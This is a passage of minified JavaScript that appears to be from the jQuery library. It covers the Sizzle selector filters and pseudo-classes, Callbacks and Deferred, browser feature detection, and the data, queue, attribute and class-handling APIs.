e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error(e[0]),e},PSEUDO:function(e){var n,r=!e[5]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]&&e[4]!==t?e[2]=e[4]:r&&J.test(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.length)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=N[e+" "];return t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==j&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[b]||(m[b]={}),u=c[e]||[],d=u[0]===T&&u[1],f=u[0]===T&&u[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[T,d,f];break}}else if(v&&(u=(t[b]||(t[b]={}))[e])&&u[0]===T)f=u[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang: "+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===d},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return tt.test(e.nodeName)},input:function(e){return et.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:ht(function(){return[0]}),last:ht(function(e,t){return[t-1]}),eq:ht(function(e,t,n){return[0>n?n+t:n]}),even:ht(function(e,t){var n=0;for(;t>n;n+=2)e.push(n);return e}),odd:ht(function(e,t){var n=1;for(;t>n;n+=2)e.push(n);return e}),lt:ht(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;)e.push(r);return e}),gt:ht(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;)e.push(r);return e})}},o.pseudos.nth=o.pseudos.eq;for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[n]=ft(n);for(n in{submit:!0,reset:!0})o.pseudos[n]=dt(n);function gt(){}gt.prototype=o.filters=o.pseudos,o.setFilters=new gt;function mt(e,t){var n,r,i,a,s,l,u,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,l=[],u=o.preFilter;while(s){(!n||(r=X.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length));for(a in o.filter)!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?at.error(e):k(e,l).slice(0)}function yt(e){var t=0,n=e.length,r="";for(;n>t;t++)r+=e[t].value;return r}function vt(e,t,n){var r=t.dir,o=n&&"parentNode"===r,a=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||o)return e(t,n,i)}:function(t,n,s){var l,u,c,p=T+" "+a;if(s){while(t=t[r])if((1===t.nodeType||o)&&e(t,n,s))return!0}else while(t=t[r])if(1===t.nodeType||o)if(c=t[b]||(t[b]={}),(u=c[r])&&u[0]===p){if((l=u[1])===!0||l===i)return l===!0}else if(u=c[r]=[p],u[1]=e(t,n,s)||i,u[1]===!0)return!0}}function bt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xt(e,t,n,r,i){var o,a=[],s=0,l=e.length,u=null!=t;for(;l>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function wt(e,t,n,r,i,o){return r&&!r[b]&&(r=wt(r)),i&&!i[b]&&(i=wt(i,o)),lt(function(o,a,s,l){var u,c,p,f=[],d=[],h=a.length,g=o||Nt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:xt(g,f,e,s,l),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,l),r){u=xt(y,d),r(u,[],s,l),c=u.length;while(c--)(p=u[c])&&(y[d[c]]=!(m[d[c]]=p))}if(o){if(i||e){if(i){u=[],c=y.length;while(c--)(p=y[c])&&u.push(m[c]=p);i(null,y=[],u,l)}c=y.length;while(c--)(p=y[c])&&(u=i?F.call(o,p):f[c])>-1&&(o[u]=!(a[u]=p))}}else y=xt(y===a?y.splice(h,y.length):y),i?i(null,a,y,l):M.apply(a,y)})}function Tt(e){var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,c=vt(function(e){return e===t},s,!0),p=vt(function(e){return F.call(t,e)>-1},s,!0),f=[function(e,n,r){return!a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;i>l;l++)if(n=o.relative[e[l].type])f=[vt(bt(f),n)];else{if(n=o.filter[e[l].type].apply(null,e[l].matches),n[b]){for(r=++l;i>r;r++)if(o.relative[e[r].type])break;return wt(l>1&&bt(f),l>1&&yt(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(z,"$1"),n,r>l&&Tt(e.slice(l,r)),i>r&&Tt(e=e.slice(r)),i>r&&yt(e))}f.push(n)}return bt(f)}function Ct(e,t){var n=0,r=t.length>0,a=e.length>0,s=function(s,l,c,p,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,C=u,N=s||a&&o.find.TAG("*",d&&l.parentNode||l),k=T+=null==C?1:Math.random()||.1;for(w&&(u=l!==f&&l,i=n);null!=(h=N[b]);b++){if(a&&h){g=0;while(m=e[g++])if(m(h,l,c)){p.push(h);break}w&&(T=k,i=++n)}r&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,r&&b!==v){g=0;while(m=t[g++])m(x,y,l,c);if(s){if(v>0)while(b--)x[b]||y[b]||(y[b]=q.call(p));y=xt(y)}M.apply(p,y),w&&!s&&y.length>0&&v+t.length>1&&at.uniqueSort(p)}return w&&(T=k,u=C),x};return r?lt(s):s}l=at.compile=function(e,t){var n,r=[],i=[],o=E[e+" "];if(!o){t||(t=mt(e)),n=t.length;while(n--)o=Tt(t[n]),o[b]?r.push(o):i.push(o);o=E(e,Ct(i,r))}return o};function Nt(e,t,n){var r=0,i=t.length;for(;i>r;r++)at(e,t[r],n);return n}function kt(e,t,n,i){var a,s,u,c,p,f=mt(e);if(!i&&1===f.length){if(s=f[0]=f[0].slice(0),s.length>2&&"ID"===(u=s[0]).type&&r.getById&&9===t.nodeType&&h&&o.relative[s[1].type]){if(t=(o.find.ID(u.matches[0].replace(rt,it),t)||[])[0],!t)return n;e=e.slice(s.shift().value.length)}a=Q.needsContext.test(e)?0:s.length;while(a--){if(u=s[a],o.relative[c=u.type])break;if((p=o.find[c])&&(i=p(u.matches[0].replace(rt,it),V.test(s[0].type)&&t.parentNode||t))){if(s.splice(a,1),e=i.length&&yt(s),!e)return M.apply(n,i),n;break}}}return l(e,f)(i,t,!h,n,V.test(e)),n}r.sortStable=b.split("").sort(A).join("")===b,r.detectDuplicates=S,p(),r.sortDetached=ut(function(e){return 1&e.compareDocumentPosition(f.createElement("div"))}),ut(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ct("type|href|height|width",function(e,n,r){return r?t:e.getAttribute(n,"type"===n.toLowerCase()?1:2)}),r.attributes&&ut(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ct("value",function(e,n,r){return r||"input"!==e.nodeName.toLowerCase()?t:e.defaultValue}),ut(function(e){return null==e.getAttribute("disabled")})||ct(B,function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&i.specified?i.value:e[n]===!0?n.toLowerCase():null}),x.find=at,x.expr=at.selectors,x.expr[":"]=x.expr.pseudos,x.unique=at.uniqueSort,x.text=at.getText,x.isXMLDoc=at.isXML,x.contains=at.contains}(e);var O={};function F(e){var t=O[e]={};return x.each(e.match(T)||[],function(e,n){t[n]=!0}),t}x.Callbacks=function(e){e="string"==typeof e?O[e]||F(e):x.extend({},e);var n,r,i,o,a,s,l=[],u=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o>a;a++)if(l[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,l&&(u?u.length&&c(u.shift()):r?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function i(t){x.each(t,function(t,n){var r=x.type(n);"function"===r?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=l.length:r&&(s=t,c(r))}return this},remove:function(){return l&&x.each(arguments,function(e,t){var r;while((r=x.inArray(t,l,r))>-1)l.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?x.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],o=0,this},disable:function(){return l=u=r=t,this},disabled:function(){return!l},lock:function(){return u=t,r||p.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!l||i&&!u||(t=t||[],t=[e,t.slice?t.slice():t],n?u.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var a=o[0],s=x.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&x.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return r.pipe=r.then,x.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=g.call(arguments),r=n.length,i=1!==r||e&&x.isFunction(e.promise)?r:0,o=1===i?e:x.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?g.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,l,u;if(r>1)for(s=Array(r),l=Array(r),u=Array(r);r>t;t++)n[t]&&x.isFunction(n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i;return i||o.resolveWith(u,n),o.promise()}}),x.support=function(t){var n,r,o,s,l,u,c,p,f,d=a.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*")||[],r=d.getElementsByTagName("a")[0],!r||!r.style||!n.length)return t;s=a.createElement("select"),u=s.appendChild(a.createElement("option")),o=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t.getSetAttribute="t"!==d.className,t.leadingWhitespace=3===d.firstChild.nodeType,t.tbody=!d.getElementsByTagName("tbody").length,t.htmlSerialize=!!d.getElementsByTagName("link").length,t.style=/top/.test(r.getAttribute("style")),t.hrefNormalized="/a"===r.getAttribute("href"),t.opacity=/^0.5/.test(r.style.opacity),t.cssFloat=!!r.style.cssFloat,t.checkOn=!!o.value,t.optSelected=u.selected,t.enctype=!!a.createElement("form").enctype,t.html5Clone="<:nav></:nav>"!==a.createElement("nav").cloneNode(!0).outerHTML,t.inlineBlockNeedsLayout=!1,t.shrinkWrapBlocks=!1,t.pixelPosition=!1,t.deleteExpando=!0,t.noCloneEvent=!0,t.reliableMarginRight=!0,t.boxSizingReliable=!0,o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!u.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}o=a.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"===o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),l=a.createDocumentFragment(),l.appendChild(o),t.appendChecked=o.checked,t.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip;for(f in x(t))break;return t.ownLast="0"!==f,x(function(){var n,r,o,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=a.getElementsByTagName("body")[0];l&&(n=a.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",l.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=d.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=p&&0===o[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",x.swap(l,null!=l.style.zoom?{zoom:1}:{},function(){t.boxSizing=4===d.offsetWidth}),e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(a.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(l.style.zoom=1)),l.removeChild(n),n=d=o=r=null)}),n=s=l=u=r=o=null,t
}({});var B=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;function R(e,n,r,i){if(x.acceptData(e)){var o,a,s=x.expando,l=e.nodeType,u=l?x.cache:e,c=l?e[s]:e[s]&&s;if(c&&u[c]&&(i||u[c].data)||r!==t||"string"!=typeof n)return c||(c=l?e[s]=p.pop()||x.guid++:s),u[c]||(u[c]=l?{}:{toJSON:x.noop}),("object"==typeof n||"function"==typeof n)&&(i?u[c]=x.extend(u[c],n):u[c].data=x.extend(u[c].data,n)),a=u[c],i||(a.data||(a.data={}),a=a.data),r!==t&&(a[x.camelCase(n)]=r),"string"==typeof n?(o=a[n],null==o&&(o=a[x.camelCase(n)])):o=a,o}}function W(e,t,n){if(x.acceptData(e)){var r,i,o=e.nodeType,a=o?x.cache:e,s=o?e[x.expando]:x.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){x.isArray(t)?t=t.concat(x.map(t,x.camelCase)):t in r?t=[t]:(t=x.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;while(i--)delete r[t[i]];if(n?!I(r):!x.isEmptyObject(r))return}(n||(delete a[s].data,I(a[s])))&&(o?x.cleanData([e],!0):x.support.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}x.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?x.cache[e[x.expando]]:e[x.expando],!!e&&!I(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return W(e,t)},_data:function(e,t,n){return R(e,t,n,!0)},_removeData:function(e,t){return W(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&x.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),x.fn.extend({data:function(e,n){var r,i,o=null,a=0,s=this[0];if(e===t){if(this.length&&(o=x.data(s),1===s.nodeType&&!x._data(s,"parsedAttrs"))){for(r=s.attributes;r.length>a;a++)i=r[a].name,0===i.indexOf("data-")&&(i=x.camelCase(i.slice(5)),$(s,i,o[i]));x._data(s,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){x.data(this,e)}):arguments.length>1?this.each(function(){x.data(this,e,n)}):s?$(s,e,x.data(s,e)):null},removeData:function(e){return this.each(function(){x.removeData(this,e)})}});function $(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:B.test(r)?x.parseJSON(r):r}catch(o){}x.data(e,n,r)}else r=t}return r}function I(e){var t;for(t in e)if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}x.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=x._data(e,n),r&&(!i||x.isArray(r)?i=x._data(e,n,x.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),r=n.length,i=n.shift(),o=x._queueHooks(e,t),a=function(){x.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})}}),x.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?x.queue(this[0],e):n===t?this:this.each(function(){var t=x.queue(this,e,n);x._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&x.dequeue(this,e)})},dequeue:function(e){return this.each(function(){x.dequeue(this,e)})},delay:function(e,t){return e=x.fx?x.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=x.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=x._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(l));return l(),o.promise(n)}});var z,X,U=/[\t\r\n\f]/g,V=/\r/g,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:function(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return e=x.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,l="string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).addClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=x.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,l=0===arguments.length||"string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).removeClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?x.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):x.isFunction(e)?this.each(function(n){x(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var t,r=0,o=x(this),a=e.match(T)||[];while(t=a[r++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else(n===i||"boolean"===n)&&(this.className&&x._data(this,"__className__",this.className),this.className=this.className||e===!1?"":x._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(U," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=x.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,x(this).val()):e,null==o?o="":"number"==typeof o?o+="":x.isArray(o)&&(o=x.map(o,function(e){return null==e?"":e+""})),r=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(V,""):null==n?"":n)}}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;for(;s>l;l++)if(n=r[l],!(!n.selected&&l!==i||(x.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&x.nodeName(n.parentNode,"optgroup"))){if(t=x(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n,r,i=e.options,o=x.makeArray(t),a=i.length;while(a--)r=i[a],(r.selected=x.inArray(x(r).val(),o)>=0)&&(n=!0);return n||(e.selectedIndex=-1),o}}},attr:function(e,n,r){var o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===i?x.prop(e,n,r):(1===s&&x.isXMLDoc(e)||(n=n.toLowerCase(),o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)),r===t?o&&"get"in o&&null!==(a=o.get(e,n))?a:(a=x.find.attr(e,n),null==a?t:a):null!==r?o&&"set"in o&&(a=o.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):(x.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(T);if(o&&1===e.nodeType)while(n=o[i++])r=x.propFix[n]||n,x.expr.match.bool.test(n)?K&&Q||!G.test(n)?e[r]=!1:e[x.camelCase("default-"+n)]=e[r]=!1:x.attr(e,n,""),e.removeAttribute(Q?n:r)},attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&"radio"===t&&x.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!x.isXMLDoc(e),a&&(n=x.propFix[n]||n,o=x.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href?0:-1}}}}),X={set:function(e,t,n){return t===!1?x.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&x.propFix[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\w+/g),function(e,n){var r=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q||!G.test(n)?function(e,n,i){var o=x.expr.attrHandle[n],a=i?t:(x.expr.attrHandle[n]=t)!=r(e,n,i)?n.toLowerCase():null;return x.expr.attrHandle[n]=o,a}:function(e,n,r){return r?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}}),K&&Q||(x.attrHooks.value={set:function(e,n,r){return x.nodeName(e,"input")?(e.defaultValue=n,t):z&&z.set(e,n,r)}}),Q||(z={set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&""!==i.value?i.value:null},x.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&r.specified?r.value:t},set:z.set},x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,""===t?!1:t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}}})),x.support.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),x.support.style||(x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),x.support.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){x.propFix[this.toLowerCase()]=this}),x.support.enctype||(x.propFix.enctype="encoding"),x.each(["radio","checkbox"],function(){x.valHooks[this]={set:function(e,n){return x.isArray(n)?e.checked=x.inArray(x(e).val(),n)>=0:t}},x.support.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}function at(){try{return a.activeElement}catch(e){}}x.event={global:{},add:function(e,n,r,o,a){var 